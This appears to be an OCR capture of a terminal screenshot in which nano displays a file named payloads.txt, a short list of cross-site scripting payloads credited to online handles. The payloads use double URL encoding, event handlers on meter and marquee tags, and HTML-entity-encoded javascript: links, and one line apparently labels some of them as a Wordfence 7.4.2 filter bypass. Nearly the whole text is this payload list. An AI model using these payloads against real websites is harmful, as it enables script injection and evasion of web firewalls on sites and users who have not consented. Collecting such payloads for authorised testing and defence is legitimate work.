 cyberghost@cybergh0st: ~
cyberghost@cybergh0st: ~/xs
GNU nano 7.2 payloads.txt
ax6zt%2522%253e%253cscript%253ealert%2528document.domain%2529%253c%252fscript%253ey6uu6 -@naglinagli
<meter onmouseover="alert(1)" -@manjith27945363
'">><div><meter onmouseover="alert(1)"</div>" -@manjith27945363
>><marquee loop=1 width=0 onfinish=alert(1)> -@manjith27945363
Wordfence 7.4.2
<a href=&#01javascript:alert(1)> -@brutelogic
<a/href=%26%23x6a;%26%23x61;%26%23x76;%26%23x61;%26%23x73;%26%23x63;%26%23x72;%26%23x69;%26%23x70;%26%23x74;%26%23x0a;:alert(1)>please%20click%20here</a>
[ Read 7 lines ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^Q Where Was
Search
26°
ENG
IN
23:43
18-09-2023
6